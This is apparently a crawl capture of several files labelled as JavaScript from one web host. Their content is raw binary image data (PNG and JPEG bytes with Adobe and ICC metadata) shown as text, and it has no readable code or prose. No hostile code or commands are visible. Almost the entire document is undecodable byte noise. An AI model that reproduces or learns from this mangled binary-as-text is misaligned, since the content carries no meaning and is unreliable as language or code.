1��Y�!��� �� ��� P�� �	;py �pv�$�S��y�ؙ��9�+�"�B6�dK��� �S�p/�����R%P��P
�0�P��P
Ɂ��y� N�������wdS�.��
 	�@$���I���}@
~�;trk а#�z`�z��*�����0z0ڢ-J�P��T-�c'~@� 	�>0 ������	� 
%���0�.zwpWzZ:�@]��^�\ʥX*�'
��cC�;У�`� 	B*��I����x�z*T���;�	�Tj�Z��_:��@�Z�*����P	Kb��"������>�˰}�
���x��z�@�pRO
�k�"j�/j�Vj�5
�:�M¦*B=J
} � 	�������`>��J�����06P�Ě��Jw t����� N����IҠT L������:��
�EJ������Z�B�@���
�@:�Ed���(���J
�/0����`T�:��Z�6�Z�p�����j�ک�
��K�I�	� K
4K4�{�2�}��-���`�"��
�ک���&므�mP��J��j��*� .Dթʳ-۵^۵z
A��EMD���I��;� �p"���:�'�i{�DMf��ʊ��P�E�V�eT`0A��0��}��6@�}� $@�P;�%ˬ�й��͠g�80�[d��8P�[d\��A3��+�DK��`���> ������s+���ː@ ��eA��F5&�
�0`T<��  s�� 	�ŷ����_�D�q�p�0��P�P��ڻ� r���:�˚�����Z@���[`�s@�y  8@�"�e�� �|`������y�� 	�K��� ��Y �u˱&˾����������  ���><	|aMC����������y�и>� >��0�$������T��۹���� 	e@&�8p�s���u`���F������u��������� �}���k�P���%�U;�r,��PO���,���T�0A�y�E40�O<���f�x�
	:�| \�I@���Z�} ���y � �BSr���E�T[%�:���JB�h�ZC���*B
���L
�P§�a��쯕����͐�8�_P� UC�`&��E]D@��9H��D+
��2�� ;@6P���� ��,��,� 	x�W�J�Ude$UA�~ :�]d�b���ͤ�"��:���:�IP�Y}0�c��N��6��4�p	�M`0�=#͏E:ue1a$	9�s����	�L�`��|�I�
C �=� ���@-
}K���O��,* 
�\E�Ef4	� \���P��l���;`b+�J
C�e�30��@
K�-
_-���DD<P�����1l�i�M�$�<`�nm'T`ӽ�؏}CP֑0f��-�wk�>��p
���� �j* �3
�����p��u
*�i�,P������p,Ґ	6�}@�=ߤIfp\`.���	>�	�K��C�T1gH��4�3�^1��S1�	I|� ��[��=�����0���]���$����~�
	^��Ec�)M�@3�s�u#	�B^����}����@���ۤ�����P��PGpH�t@���@[��������k. b`�`F tn1��۽��=�P��ېP �%p`j���[.l~pN�rn�]�-����@ ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/upload/20251124/e5b0197a-7cc4-4370-9582-d87cf85f6787.js
body_size: 14325
content:
�PNG

   IHDR   d   d   p�T   tEXtSoftware Adobe ImageReadyq�e<  (iTXtXML:com.adobe.xmp     <?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.0-c000 79.171c27fab, 2022/08/16-22:35:41        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 24.0 (Macintosh)" xmpMM:InstanceID="xmp.iid:44062CF5B67E11F09CB1BDA98D1A505F" xmpMM:DocumentID="xmp.did:44062CF6B67E11F09CB1BDA98D1A505F"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:44062CF3B67E11F09CB1BDA98D1A505F" stRef:documentID="xmp.did:44062CF4B67E11F09CB1BDA98D1A505F"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>����  4cIDATx��}	�\U�����j�-�}!$İ��懊2�2,�  �ꈨ3�0��2�0�::: ��� *F� ���d#�������{UwU��~��{_��ׯ:�	����M����^�w�=��,�\a�h��>�'<���Dz�w.�G<&���8r9��ğ�my�k�D����d�X! ��}&�1����j�'\[4`���XD�u4M�lȅVl�El�sAiއ���s	A_dl-�
��)"�����@ڷ�T�#xh�x�K6]��*�~xl��Kz(ӳ*<��Q����t1(+(ҳ�~S�|��M������cv�H޸i,i4�j�}%�&?�ʎ"0����o&^�߾��=h�s(�3hM9h���RhO�q���0i"Jv*���nHK�G��p�����<�z��ᙐj�6=���V��$�
O���)D�!&�H��K#�'����z�"�J�W���J��ۑ{�"�'�1؁=��7DY<邸HAm�Exa�ݐ ��:�z��f\r�@t�L*�B*��|��q��J\_v}���!�ϗ��i�=�Ĥs3q����-�;rtud)γ5���V+�<���24� f�&M�L�ܸ蓃$M�%T�x4���;��8�DDB��@Yu�Iݥe8�F��4���b�(�;}�t>.�'�~[����ҎRCn�T	O6����@K�KET���9k�[&��rpTe�����/KDi�g��O��� bRuE:�J�3�Z�%_�4C`����I�����.;�H�IRC�O�I
�Y������/���{c���#�)c���1w��$Zi��`e�hR<ktp��B���_����r P#� ����ew�1.di��d�"�\�����1H��tb�+�]i�>
 �ȉ�pYh���߇������JG�j��1�b c+)BeE��3VqB�!���'��𪨔��{��#�m�;Q*Ǩ2+b�섉�FF�����d1�I��a�/2v�>� k��kV��Ec��W�\��[Rf�-��|�ڜ\��qI�W)�A��p�L�����,�))�%%|\%"a����Qbؑ��U)̜X4'"��#&EV���al?r.4&P_�"7�D�@ސ[j�������%B�\�u��@��p��j�2R�h>�*���BV|c_B�$���j���d�jkW�3~��:��"��CF@1�Kʧ��Tl�`�iL�D�0V��1Ƌ2et���	2��)è�5�>�yBI)��t
C4�g�����1�� �>�L ��,��n�~��P�Е ���w�t�݋�5�cǓ��k�*�dXR�4�tD2GH��0s�w�ݘ1o�� �t�4Af�W�fD�؋�~���h��Nt��@�vt=�;�{
};�K�4��!���b�56���!Q�$�1�+�b3z���]��M����Z,�ַ�d7Z�ir´>bb-c��
��(�(�S�ɣ��=��O=�u���/�WQc��T_=g�{%���O��r�s\b�����d&)�����m����T��!�|��g�lx|1V�qJ+��I�m�Ɋ���Ե� �Ƥ��/K���V�Qu�Nx�1��`	�w3s�7�S�#�=��吔9f:�4��a�$B*�+|�����9+�&��x��ϡ�s�::� ���^��@T���H '�५�L
������X���T�K)���2ۏ�O�"���;���~~�^��0pA�f��m� ɱ,u2��oA6������9A𓁔`T�2�ZM��a�	���W�Ub�O�楀\�6[b"���̫��]'���rl[��R��H� ����Q������P�p5ٵ�bԤ�S�S`�$I�(��d� EךIN�l:��Y.��ø����o��Mkkc1��VlnG�[I�X���$��S0V}l^t0����`�?��&~���I/���ɢ>M�£k�-���ytq�Kĭ���V]������������O"u�M��l��.�]�';���4��0l�|�^ʊF]��f�Wՠ����.<�O�>�$]q=����qǽ���M�(P�j[�sX	,b~ݘR��a,+�b�G�F�u9�GGgu�Uϒm�6��t��R�R���'M�jz�aH�o�H]HOq*����'�J�A<��gLŢ�~��&�A9"A���[�@�
�l@iٹT>;�D�3�o;�����xR���0#5Ja驸j,�c�?�)f8m�x&�LG#["$��Si�>Y*j���}P���K%!*���gBqn�X��k��{J�Wř~L��)d�oj��g��(Q�} ze !RYL�w�������^�M�G���	�
ƹ��$Q�!Q����*ػ���F�U3�F��	�S�a�hj��:0JO�~�1�b�=2c�䷝��}��q�m_@�aX��x�%)4.���`�Py��^X1O=dT�7*Cs�V�|z^݀g���8�H7W`-5yE�Bqb���xL��/qȼ9��V�R#E˓d��g�1���໿8����B�7+:��*4����k=<����� C>!��&�`*��68zf����u�_�P ).눃��$�VR�2����v5�|����AD�S�1(���b�<r��l#�H,�7"WS����+�&9��c��͘�Y��}����ϧg�C;�^Տ�߾���9�p����%MZ]�@gT\R�t�_�Q�(�(h�|$c�
�J�.����c��M�f�j�&cAn&-L����8<5�D+�]=��/ގ�Ͻ{�w"EjMڌ���1��}����9�Ղ^�!O��Kc�u�$׸$DD��O�4�V��v��ҤPΘOı�}�^��AsS;v�
����f�9��d�˂Lg�
���k��9�tHRu4P��gC0H b�s.�y<~�cv������
eG����hO�4�ȶ�&��ޥ����\:�B�j
M�QMSp�]Xw�7���ML�[�TY%�J"�ē����4�u
.��\���|0a�I�ܭ1��������&Tb�5��膛���#�,5��leW�fmR	n*�%�-������6��+1���/Q8�T�'�1X!C�V�A)�|B@���ܷ��s~,;թ�*��b ��Q����ӎ
�<�nS\��x��u�����g����'�K�C�Y�{5#�Ĵ���������X�.�D�P�Dc[cQ[VRK��Y�*���TBRJ/�����^q��iD%�h����GD�W��*{�F��n�I%_�����>�[�XG�Y
q�$U#i�}�=L���983�V�(��#�4�rk���9��^����,d�Lݽ�G�+|l�}���
?y�9,�SF!ɶ,u�IlZ&��m��x��me�	`��+ց�'���� ��m�ʸ8�d���?=oR���X;a]�jA>}Δ�y�=�<�3�n�oD����F����&?of�ڱ�n7���I�>���y�2��ȁR��G��:,�N��M�>)�E��I�)�����2��T6J�!	�0d$��-8�*U�J�"Q�WQc5�c"!d.�ΡR ��(��d���&(P�	=�=g�[��-L�8U%�\�f	#j�*e�	�,��#C$�Ĥ��̚�B����������s��s��CJ�x���o_�g.�.�;���S�_o�(n��z<��o���'h�#8��Ma�"��^�x���r(&�yL���\I%F�XU�4��T� ;�C��0��e��x^ͼP��FDy���"��Bg����\p��µX��R|��T	c" .I���HK��kW�$&�����yt��&�*4�%k8���I�1�4�6�~����i&�ҍ/�<�;�X�?��+6ὩihR8>@U�����*^� Mh�fzc��2�NB�q\*+Z5!c� "��9�0V�%\�\��H��Z�#��1���MihH�y���=��E�/���O��[T:7�(�e�[�^��
��y�8�%�ys�BIH�r`�JM�8�&��
8H��)��P�#w����t�$�0Py���b�TL��c~���C_[ۢX�Y��'ўn��� &�+��B�q�D�S��̉8^��2X�r��U��&N��Ӡ�������:�,<��2|���S�I�XS9�����h�[	Ǿ�j��r���:��,����E�'���K��G�n�X�&��`��X�H��Gq�1�v���'ԖV)Z׶Եü��0
WV*������H*؊h1�h���%%\�X���+�@dD�
&a�#��9��,���k{���Za?�IbK*-�O;X� E8�#�zO!����q<
:���q6;�U�p8����g%�S8u��촂�]S���/܏Ջ����d"ȶ�I���[�1��+{wBs�Y��X	���D�R]-�Wa0����܍�J���;��d0������n�1��ϛ0�c��f�����ɪ@�R>�Wo9n�U� IN5m&��1�
�c�%�(n�\����B�iA�A\.��b��o{V���.8�m�4����:W��[�wh�,���N#��H�v��!I��KKm����DB�#�4e.q��b��d�1�!�X�q��lt��G�����}iiM�T}�lL�5�I���Y�M�ߪW�|��(Et����|��ʄ5|?��%�d�F�Y�o+��k�1��H,۱w�~�<��5Ξ��wc:��ݐA_�I�ܡ
�ۺQ��P*��D�������R�7�u`�6���Pc��3 �B9���<���y���A�vxƥ�g�`69&%�>/�6ʫz(�XG�k�{j(JdiԮ�޳ZR� 3B j[as�
�$�!b�{�}��ƻ	�f���S������r:NȸʶC庻����U��k�6��M���JCwည��q*�A�N���('Q&�##	Y���=8UTŚ6m|��˹��g�u1N��cxW^�ȪKΗ�8ZV6��W_ǎ�1��P�n}~�IL�]��СIu#g,�m�4�<l�F�Sx�Ҧ�[�X̽gMX���0�-�w��j�M�P1�Mg����8�C�Y�S��F)oʒ����U8d2�9eH�#��6�8eU��V��gPp�8���>��n�9�oJ�"H��8߯c&���| �^�t���5�˪����ŉ�{�-SpH�p�I��&Z0Q��:u�Qx�=�٧��+[�R,W�x��dп�/�� �S��ŝ�ݺ��HXC2f��DCYq}V���|Z��S��.���62�i�r�ɰJS�N��>	�ǜ�cϿ-'�o�H|��W�m�+uc.Ή�M�_�^���Sfce�k�J5��rU�/���^�����4��/2>@��4�����)�<�Ͽ���q����,����b8��Y�G��ST^/!=/�;7�9�~���ȨG�N4(Pi[4D�~"�	��LC���/��[��H��L[B2�I��%��t�S,�j�T�h`�\#��9�=e�W����,�iY��g�R=�	r��0z�tq��8*�Kj��a�*��28!=�� 2����Ж� ���H���䫘��1P*Ǫy�	�X��
�x��Qx��>��mV���~ʊK�q����}�HA���f� M�bc��Q_%�8�`�U��,K��RiU�3�>t("�� ��e�p*O��!�ߌ�[���j�����0n�U� ��<��&r,-�!�@��`$s� {�4�Cs.�XRU��r>�s�R�bu��flya=}�ߐn�
Az���I���.g��EY�զ��?R�*Ԏ@�ʼT-ZH
8�2��D��7�MF��	w0@�_1����`�A\�G�{�u����᰹e�ps�j5Bǔ�rh�����5U��������2)6��؁���ʇ�a��܀�+Rs��.���[����q�Gn�jƄ���t�Sxuh�b�$p�Qr�cRY�H5G�/�ۛM����e	\ғ� @��� �&�,IP�	�^zk��#�=����q��ǆ`�"�5�Z%`a[����K��j�|��rx<,i�I�t'� �Y"��%�݇%_�ُ	h?|6�nۄG�-S.�����NS����Fb$�GT�D�τH]p���d�8��QXV6y�U���]�z�C��ߠ�����,@���������&E�:g��NJI��&4
��D��0�ɓ![G��<�"��.lY�͇�G��IX�m��z����8c��Vd�ǘmbk#�1�(�e��:�<�D�MWJ
ځ�� ����zbϙF����ދ�{�u�r���-�0�}f�:��{�O����r�"F|M�brv�2��P;Z��cd�y�DT���#�"F��]tttⵥ�����[��0���[�e%��(/rS������1����� ��`T�lڤ�k�팃-�^��W�=�%�C���ueg ��Q��Fu_��7Ctt��Z��<�g�w���"n.��Ylh8��˰n�!�Տ��TϾ~<s�c*_�ZJW3�W$۱g��7�ww7��v����inG;IE�)��{:�h�s�Rڨ�F$��gԭQ�'I%9�h`CdD�{d�cn%{+X���"o5�5�4�H��[F������T�����:�T�n?߷
�*����>5m`x}�ZÑ 	dFp����]{ ����غ��lOW�X�6��0mn�l_=X�q^*n�=���㨷�����M��bb��Xc4�PB6�Z�P�����
|^@D)�\���V
�Im�ۃ-�`�׃=��fK�2�d'�L�V���P_*�&i����ɥ�V�A�9�I̔E3ٟ�[E� o1؃ξ�ػ�� v�=j*S&�r�k���u���J�v	���hIVP92��"��u=M��TU���>\��	Տ�����D��*Ms��J��r[W�J��]���t!�db2����������K����y���3cn!�Q�?�#W_us�~T�jv$�R�<��L3*�t��ʉv�92&��pa�p
YG���lO��rsY�6��d:*�(�1���x*�U�Bv��ؓ����R!�P��G�mG�U���u��d��
Y��$~U��:�o�@%��m�p�#L�>�~ѕ�04�F,�Y�%G�'K��=�k�h���*�O�e�<�F���b��?�ԯH���-W���(	aWV�Y��6��wҨL��ÊT"j��6���fف3a�F@���-S���t��k���Ih��?���R-BB��α+�D"�șD:�H�hz��
��p�0�o&�U���:³"�V5��2?�d�W+Fj5˱H�"�0���"��㭃X9/�hC��(��hF6���?�	牸
$^�4���.�����1���I���v��]�N�� �jRd���f2֗zisR��J�c����;1�p�GX��d̟�X+�B�h_�x���T,�6���2BI�� �#�mNy��W�!��z�PS��\��%	њY��%"z�֑GX�tTt�:^�H�����1�-}������e����ګ%�P΍�*?r��䱳�H'U�j�����UU.�!�ĦKF���	e���؆E|��0��pT�Q�\\g��#�Д	"2us�e�U���c��ZU�Ѩ��8���X�#H��� 2V���B9�h��.�Vk������Yȡ�t!C|@C�S�Q5��Wk6��e`��툳����:ۧ
����.�.�U��x�v��x�h��m�̓;��qCƊ�0ÞX�h����b��^�W*|�H~e��~;��i�@ª�|�#�fz�o(���/���5�f�|�ǈ\F�ۑ*�:�K��耯�~,�Ϳcň/�0�?N�!dV�ݰF5IPY��3aBH&��IUxՊ���&�����І���ٸ*(
Q��Ì"��Nl�&?Vna�J�^�o���>�z�&�� ��a�����B�B�h�@�&)����]�^8[(d�@�Ra��q�DC��,`3�����I�Z�X�;Ac�&�J.���ֈ��oI���Ԫ�Grv�6�#ރ�Op�$!V��!�	>���8��W��"7�~�k
�&$rT!�Rl�.��b��[Ci�D� &!�TF/�d��,���j�Hm�u�xc��5�#u�����D���1#�m�z%��͚�C�����3nh9Dp��ř	����MC�H@I�~*�n��)j�
�^A;�t��5�U��B��lY�~�����+K������:�h`/*��s�ǋ�����@g�w��+�m�ĹQ?��UC�Dr��1hݮ���	Wm��h�hn��|���UK��f�J_z@/�հr��t��,]S��OBD�>#�3uPC:�(���XP��!3)���ӧ�Ӵ�j���6����,�'�Ѐ�V4d�!�T�c� ;(,��
Ϥy������H��F�Ʃ:å�Z��~�(�Q��#��ٱ�C�5YA, �T6I����Jt�����=��ׯמ�����?H�s��΄�ݒ�G}aP9�V/�Q<zI�G�Y@eo/�Z���GowQՄq�J.f��ҙf�*y�Ɛ*�x#�"ޖɏ�U�:7c/
_��0"*d�h�{�| �gޏ9�aX���6�l�e�.�66�[�U� '(�,ޠH�2Y�����?��,���}�Ad>q����=@� �<��#��A�?M��٨��LHCnw�To;VɈ���g�5�	�gI���<̘R��D;1�h�w���d����w�ЂVT����4�}�+&5�@n�l,��Tϒ|��x�f Yg�����4���T��J���i��d699�i"z�I�N���"�H�����b�k2�QՌYWA� l�F���WqGS�U�yq���T�RɃ7��Nj��"��e��&�'B�]�zp%;�珶�*d��q,n,��b�^6��xI�ET����e����A�֡�{.6�l�X�8H(nP\����}���B�h]����g)ٸ�����Pe���`$�Ł7jP�_�~��a�ךl�iN�j��1T.�9c1Vn$ф�D������,p4];)jˈ�@�&"� 󍆛��-�r~��+V"0��I�9��beT��1�q
7�T�L3�#'m�wz`i�4l[�ǰ�'\^�A>#&��n��>��^�8�	��ۑl��"Ƕ�a�tv
ɭDx��ֲi�F%�dJ�O�ʑ��k&K��.��큭z�p*�J|���q�8�TX�#�2�-���ٟ��Op�S��t匃�v��퀜`�2P���2���BY�(7`��"r�Rͭ�U�.*Ĕ�F�{��h_���R�w�XT8�>;�!��A�>F�_"���Ւ�,�tvE�S��g�D�Y�p5�T�f���3ʊ61��x��զi�7���c<��/&^b��F��Bb8��V;����z������~�c2��B7��}�n� Sa�A��脍�Q�'%�������{	�)Z��;�6~�\_"[1hTR���u��ڐ��o��(��^!�cJP�U�^��EV ��C���m����2;�yBN�t��*�M��6�TU���ԕ4F�D�p'k��\9��P
�;t�V��"�H2+�����*��"��D��J
Y+�)tOY.ޣ��	x�*_;~R"3��@����*�}�>��!�F�
莥����V�"��Q ���2�����(�N��M7�c������V8�t�w��4�^އJ��iء5dX������7� q#��xo�C��{6H}�H�ӬyS�Z\�;�U�&�ofL�N�ZF�X��8�F��Ɠ"��QP��EA�UN�C��Em�����md��Fp���QC'э�I�؏o�q1�|��-�nK0	y�z����G���@U��Ч�r��e��3VBV�&E�>�f=|���D7K��Z3� z�2����I�{�Az��&�l�f�x�іL���~bY��c6oDd7�oE��|�yR	m2��*2�.3�l����9��E�βj��-8z�lUa) ��.�����J�C�K=�h���TM11F��������u�!���+!r1��#�������Tp��h�;�E�Qc�"M"!Tۯ�F�*��&l�(`:�7�Ə�V��~2�s�8�_��/�)�������J�8� ��$l�,af��}�_m�Zb�D��c�R4�=�G�����¹I�:h�Q؁$�?�5[)$�M�n���|��z�U<N���x=��Hޑ'EF'e�+�-S��<<��0��S'���7#;��CkG6h�`�&������L�C��ݠ���������0�!��\�H@f���Q�ǣ��D�Um����H��������6�`[#cĲ������[�6z�K��"y��cR	�hG�Asݸ$�P�Oc��SB�'N�����#�O���^�8Բq٥���g���B;6m��o�O�����C�8߸�F��>n���ׯ��W}�1�lm�̶-[�t�X�y��ޣ�:�_y�.������ V._��^���ׇ\�b?s�\|ɇp� C����Z����-�k�
�T���E睇3�8��ѳ�-��-Z��W $���>�'4#�����7��-�D�k>�̞y��d�����ղ��[6��`��A��t�LE�N�B}�B��f����T�}�Rn�Po+��ȫN8���˖��r�>���<{����^~U&=�v�_9�"���_����ܯ�G��A���M��ݤ�?_(7m�8�w�;���y�=�N�&}���k<��;��l�:v��7�j仇>�Ui������w�>�U5.��u��1��z��B\|�����M�'Oz�������G�n��&GȓO>Y>����32��n�<�j�؊|�����x��̧�����?��6�m��#/��KR�����\-?���˛r��u�o��F�ڒyC������,_Y��&�#���3�S�]/��~M��k��p�|u���/�g7ɥ���<��;~��ˏg��u��9��]�A��%�b��y�!9G/���⣚�����O^+�!CҽFZ��q� �o����.���[�?���|��?U��o���z�,�t˲��˪K���+��퉊 �Wh��₫jҴ��Kd9 \Tu�u3��������c�DL�ǥs�ǟU�w|�N9���HsŇ���*����n��>�t�;��u����>�t��ȣdŧ���'?�7rR��z�6��o�a�`@^6s�LO�)w�]Y]��,>�TJ���'�����\�RQVV�T?y��{�H+�7�����*j�X�O���.�Y������p��]���'����QZ����d���^�[/�8���=j������z�s�<�YW�����ݣw��pG�5+9�.��bN�n-���S����=ǿ���<�
?\�4�}{U�Q�sO�K.��?�E|�2���"�A�������a_�N�����7oD7���Ԅ�N<9nU��=��n��q�ɼ�N
���nT�|�5��x�#{��˨�ȾS�)�`���SN�7��-�a����7��=[�����5��ܺ�η�M9qњ�p3���ӧ��U�u�$,<a�:�����H��l�N�:��p�#w���{�q�`�����-xpу�t��h&o�ԙ�gS9����������z�&x��5=u��{����׃��S1=�'j����]�G^M����⸭1{�4lx�.9�D�Q�����Hʺ��q�:����01�q�%H�k�9\r�_��k?���]���ṭ[t&Q�/��Jȴ��0�����V�G�w,���K+����t���/�O��nشZ͠K&}h��O$�pT{��g8�-o�M��Wף�@Kgk3�̀Hϣ�)YlsV���W���6^fW(�������A�[x���X��V�@z�A�5 Qb �M��!!�����Ɣ�3�>|Λ��0������5�;��ބ3.����}<4�sI�g�o�?tl%X�E�g/^�ՉΝ[j�(�����|k���L���;����(��U�ۦ!?^Z����hy��x��زe������[q���q�{?���Z��gG��w��X|�"?���s0i��T�F��rV��H9)�^ۀ'�zW���qΤv`�v�y�E~�{G��B�l�#FK�%����������+��(�8�(�Vh���οk#�d�|�=�f��sι�L5�����
����*�א�ٗ\��	�<)OS�����}�z���Oɛ>�e4'-�s�:!"~l_�B^q�9򴷞&��m�;v��,�l�\�F#�����/�R�����O��|����{?�E�l�3W�����|�������W���YD��I�~��uF��N��1�<|?>�AN'�M�8Cn��,Wd��.�~�6��}�mN�6ag�w��n�K��FY�_Z�����F�6�5|��.��J�;"�Y� �c�MK>��)=yw�VN׫}䙟���Y�F:[;��}N�j���c�;Δ�:{G�x���5ǜ��uO�3O*o�*��ԣ��%_��c_R0�w=�����^��Ǌ�eڌ7���V}a�L|퉇p�%W��+>���4[��o��>,y�i�Ǫe�%o<mB[�z���`��
:
4����^xN�n�쫿n�}���"�>�Κu�Q����v�&=��*�<�W��
ה���q�=��>���D�l^�����Kq�Ϣ��G�o����.�g?r�<e!&�Z+�ڍ�.Ə�]�߽�V]�w�{��'1�k'z'6a�+�q����֊_�}A�U��~�rxi`_]�J&��-�n\lT"c�5L���S�*���Z���$����C��s��г�5�<{�TL�2ž.wv��R�٣\39�L��L>�^B3A�\�T��}SsZ��F�\�Ў�a���m>�o�e,����];j�ϣ��	IM�;9Ko�S�G�s�n�a6��O?���wn�7@��e&N����N�6l�{���1�mK]J"�Lڧ~��^k��n4$ώE�,�K�H��Ѡn�B��ߌA!��MǼXb�8�H.��pL؜w���p"��j��D"�ѿ-�\g��F{��!�(%,�(	�xJ3:H#b!��2'r#vdm^]8�{Go<L:�"X�I�c�`'$�j9Υ��@�[ ���p�`�nI�{�1�^Է���(��A&�>�V9"B�I����(��O�@��|���V�A0�)mPcŤ"H���׉��t�KRj���c��D$�Hf/$R��P�?�(��hl���abt!�����G�)�/���\���7�����  )�D˟U�B    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/5/static/img/abcd/zb-t.js
body_size: 1416
content:
�PNG

   IHDR   $   $   � ��   	pHYs  %  %IR$�   sRGB ���   gAMA  ���a  IDATx�X1oE����	!HO�E��(��S A��P
D[4@$D���"��@�M~�M�D�����!h(�~&��Mf�v�f�����������|3;3{{�6^�&C{ny�"r��A^\2IC�1�\�׸��S�78�|���_��,
�� �5� �j�i�g,n�q�[t��9��c����Q�Ք� `��S8g�v���/o> ^��;+�T�) 	YP�'�ǀ�1�5Y��ԀxY���`� �;�p|�������$ƸG?�㫕�:�+X,AO�fc���ԐΜ	i�v����e���-^p��ˍ= 
���G	z�2Y�m�i�9�F�V9�X+�<��!1�=��B+H��w$����YD*����7�>FC�����^�z����S�ļ���7���l,|��e�L�O_ �?�p(Շ
+�6��5K?���j���Pȸ&^�,=D���%���6���p`�������M��=��`�j�����Ug�|���jm�=�I�I�#�������[�/�}�-�խ�X;({�N�-nو�t�����}����X/Bɳ<��.�%����V�m��J�̯�hC;+��c��,�%��׺A�C��� �G�A:��� �j��>��x|z�I�+�(C����(�UE�s�f<��_�����2Vێ䖭�1��
F����brs��XW����ն�@MBG�cD7gO���
l� �D��Y�i��2y�Dy�%���2~��糑lQ�&���!T�uq�u�#�O
�#����?�gh��P�E�w�#~�#�јSty�[�}�)�?��U��j��
�?d�=�(��&�-�m#�[��6��wJ�g���9���m'�̲��H��$<W�TA���*�ߔ%���[�U,�x��?�~��xe �>j�Y�)z�k.���2��瀽3�%�������%�n��y������=��� ����\��û�;�IPbP�L���],;��g��7�o��w5����K����b�אj��ƽ�c~F�M���P�m��z@���X��KO��X�=H�-g���	��su�O�Uq�^�zo�z*��x{� ����- D�r���9\r�8�K)@mk��+0-6��a# j ,z2xY
%@�^��83�0�Qڃ]	롾�v��p܌}��`*�	�ߔ�V$�3��.�k���=�;&����偰��3?��Q%���Q�V�s_�[��es=S���E+�ZWl!���/=�}�k�⨵s�_z �ޢ��[    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/upload/20251103/7ebe7f11-10d9-495d-a9fc-c2e64901f1f4.js
body_size: 20983
content:
���� JFIF  H H  ���ICC_PROFILE   �    @  mntrRGB XYZ             acsp                             ��     �-Qt                                               	rXYZ   �   gXYZ     bXYZ     wtpt  ,   cprt  @   rTRC  L    gTRC  L    bTRC  L    desc  l   _XYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��XYZ       �O    �text    N/A para        ff  �  Y  �  
[desc       sRGB                                                                               �� C 
	

�� C��   " ��             	�� ^ 	   !1Aa"27Q�#BRqsu��Vb���3Wr������'U���$%46CSc������&8Edet�����             �� I 
    !1AQa"q��2Br�����#4Rs36��$5Sb�����%TU�����   ? ��QQ˵ج�<c�GR�)v�_���C32o|�����:��M)�Y1�:��bP����}���x��?ZO�����Ƶ��>��a�˗����r��r��v�p�ڍ�ک����l�)8@��=��Ce*��Ba2��ĳǖ�����]!X�/�q֜�dd��R�����
=�TF��>m|��Ҍ����'HuФ�[~����"��Zrv۟d~m����ok�mG���vvw���Yx���zq!�LW����S��'�7i���	H�_���q�bQ�r�A��#+�(�7��7!-Lq�$@R�Y$(m�� �Q8of�}�d��IM͆��~���l���}��\.8��a�r�8���s�(ZA$��WW�Y���T�'�I)�$��e-n��L���IN�$j���YAE�q���r�D�'en��V㜣}�i5�N>�m�u`��� ��7�#V��<��JK�y�M�h������-��^�1վ��+qŝʔz�5 �r�m�˺]YQCLw0�؊��Bl�4y[+���G��=��t��P�E��\]�������AESL7�EQQEAEQQ^�mO--����� �$�#� ��E:-�=^�`w��-�5����=�c�
����.�nY�:fNp�$@Y �![?em�Gϛ��m���mE!7%�, ��
 �_M��|�	j+"\I$�kG�ʊi��*��X���PX
I�0Vl����r�>T5��S)�EaQ_A#H��YB�p��8��Y�|]�(=l�>�C�}Y�4�g��j�yO���~jP���꽈s��QR�	��#�6&�WA=m� �����UNx|��cb�̥Ȇ�Pg:��������{��S|��sM�Gx��]�M��ٖ�ҡ�����N��4ƌ����w�Z�����l��������8����ɹ>�����br��T&6���XA� r6'��I�m��^�Ra8���;��%��q������:y0|��sn�m�����Kk�"�y��]�l^n�zڀ	J�m��B�&���t�f��>��P�X�U,�r��?eI$b�F�[���]��.����v��aNK�<���d6��/���+�}������if�pO�C`ح"�`.�|���V��+6#fb흵�[����\e�^y����Ry�(�ƧY1�ً�9��]c��1A`F��?�$�-#�W�֏%c#��c���-�����S�v#�v/��5�����ovL\�+�9p�W\�g9R<[���"��Z�u����"� ��dT�92��:د�n<��VJY$(+"�0�BrO��#?�ޒ@�
�y�f��!&lמ,/��(����Ozl⚧}�r;e����������9�vثq��i�&��,\��� �J��G�Qf#(	.�'nb��j��,v�v�վ��Q�Zm;��I�4�_�J���+�#��񷔡���-{!#h��h����˨�)	Jo���(���kؑR�3�f:�#���-[%)d�[����B�[3��Rӱ�ߪ��DەE�9漷c}�����w�lG��U��;(i�	����M��	�����dڮ��A��q*̸Q�� ��dE�o���%ۅ����
�FJ�<� ���fX=��.۔Ar,��F��:�B��u��fe����hM͈��
)�%]�>"�i�ksR2W�������������9>�������Z)뫜7^�E=s�����R�S�����<E"�I�\ax1�Tʴ�b\LJ,)'�9�=��(���h(�� ��)餜6޳���$K�K
��'g���x��e�^��D���Tys16���Y< Ԟ�Wa�=�>�"یA\���"���KWp����;���\.a���u�J��3��i��a�l"�կ��8����K?)J�&��'Mn_����ͻK�S��X��l�R�#Ðˍ�}��m$ˇ�  �F�Z�1d�i>�u$��Ir�� ��Q��LY>�O�]{���>"!���w���5F�U�3���}��n������|>0�9�e�i����b���|�S}m<<t?'�Lc�6Oy�lzBJ�K�ۘ
˹[,yňǞ�[ŢcaC��-'�I#�"�&�Y�'	:���ͮ�l��ҥ˫@o߁D[��vG,����0\�B��]��u.1�c���Uؤ������K����4�̍n\?&�Cx�5~QE�0U��S���&�uw��e	mj'��>"��D�¨U6xpʕ��͓�|��j6�Ƿ��G�"QR4�����r0���dU����l���ސGp��y���XU��/\�)�$�I���o���,^9�%溗qrS� .-�:�*[�)Bςjw���+��ڭ�$�a	~c���R|���S�M-������m����m�#&=�QHZR K)Wq=�����3]3W�r�������5#�dߍ�j�.�j&ԱR�RE�RI���:Y �$bh�Cԋ���+���Vy�6�:g	� �T���L����͎�-��O%�
